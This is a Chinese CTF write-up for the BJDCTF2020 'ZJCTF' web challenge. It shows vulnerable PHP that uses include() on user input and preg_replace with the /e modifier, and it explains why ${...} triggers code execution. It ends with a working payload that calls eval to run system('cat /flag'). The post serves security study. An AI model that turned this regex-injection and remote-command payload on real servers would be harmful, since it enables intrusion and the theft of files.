[BJDCTF2020]ZJCTF,不过如此

各位久等了,前段时间恶补了一下知识体系,现在开始重新刷题

进入题目给出源码

<?php error_reporting(0); $text = $_GET["text"]; $file = $_GET["file"]; if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){ echo "<br><h1>".file_get_contents($text,'r')."</h1></br>"; if(preg_match("/flag/",$file)){ die("Not now!"); } include($file); //next.php } else{ highlight_file(__FILE__); } ?>



代码中提示了next.php,并且过滤了flag,所以需要从next.php找找线索

解码发现内容

<?php $id = $_GET['id']; $_SESSION['id'] = $id; function complex($re, $str) { return preg_replace( '/(' . $re . ')/ei', 'strtolower("\\1")', $str ); } foreach($_GET as $re => $str) { echo complex($re, $str). "\n"; } function getFlag(){ @eval($_GET['cmd']); }

对 $_GET as $re => $str 的理解:

这是一个动态赋值的过程,即会将get请求中的参数名作为键$re,参数对应的值作为键值$str

当中的 \1 实际上就是 \1 ,而 \1 在正则表达式中有自己的含义。

这里的 \1 实际上指定的是第一个子匹配项,我们拿 ripstech 官方给的 payload 进行分析,方便大家理解。

为什么要匹配到 {${phpinfo()}} 或者 ${phpinfo()} ,才能执行 phpinfo 函数,这是一个小坑。这实际上是 PHP可变变量 的原因。在PHP中双引号包裹的字符串中可以解析变量,而单引号则不行。 ${phpinfo()} 中的 phpinfo() 会被当做变量先执行,执行后,即变成 ${1} (phpinfo()成功执行返回true) payload如下

?\S*=${getFlag()}&cmd=system('cat /flag');

浙公网安备 33010602011771号

浙公网安备 33010602011771号